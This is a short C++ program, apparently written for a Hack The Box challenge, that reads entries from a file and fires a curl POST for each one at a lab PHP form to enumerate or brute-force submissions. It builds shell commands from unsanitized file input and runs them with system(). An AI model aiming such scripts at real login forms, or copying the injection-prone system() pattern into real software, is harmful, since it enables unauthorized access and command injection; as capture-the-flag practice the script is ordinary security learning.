 1 /* ************************************************************************** */
2 /*                                                                            */
3 /*                                                        :::      ::::::::   */
4 /*   curl.cpp                                           :+:      :+:    :+:   */
5 /*                                                    +:+ +:+         +:+     */
6 /*   By: azulbukh <marvin@42.fr>                    +#+  +:+       +#+        */
7 /*                                                +#+#+#+#+#+   +#+           */
8 /*   Created: 2018/10/28 19:43:22 by azulbukh          #+#    #+#             */
9 /*   Updated: 2018/10/28 20:31:20 by azulbukh         ###   ########.fr       */
10 /*                                                                            */
11 /* ************************************************************************** */
12
13 #include <iostream>
14 #include <fstream>
15 #include <string>
16 #include <vector>
17 #include <algorithm>
18
19 std::vector<std::string> split(const std::string& str, const std::string& delim)
20 {
21 >---std::vector<std::string> tokens;
22 >---size_t prev = 0, pos = 0;
23 >---do
24 >---{
25 >--->---pos = str.find(delim, prev);
26 >--->---if (pos == std::string::npos) pos = str.length();
27 >--->---std::string token = str.substr(prev, pos-prev);
28 >--->---if (!token.empty()) tokens.push_back(token);
29 >--->---prev = pos + delim.length();
30 >---}
31 >---while (pos < str.length() && prev < str.length());
32 >---return (tokens);
33 }
34
35 int>>---main(void)
36 {
37 >---std::ifstream>-->--->--->--->---file;
38 >---std::string>>--->--->--->--->---tmp;
39 >---std::vector<std::string>>--->---splited;
40 >---std::string>>--->--->--->--->---curl = "curl --data 'name1=";
41 >---std::string>>--->--->--->--->---curl2 = "&name2=test&submit=Send' http://docker.hackthebox.eu:50422/main/Diaxirisths.php";
42
43 >---file.open("mails.txt");
44 >---if (file)
45 >---{
46 >--->---getline(file, tmp);
47 >--->---getline(file, tmp);
48 >--->---while (getline(file, tmp))
49 >--->---{
50 >--->--->---splited = split(tmp, " ");
51 >--->--->---std::cout << curl << splited[2] + curl2 << std::endl;
52 >--->--->---system((curl + splited[2] + curl2).c_str());
53 >--->---}
54 >---}
55 >---file.close();
56 >---system("leaks a.out");
57 >---return (0);
58 }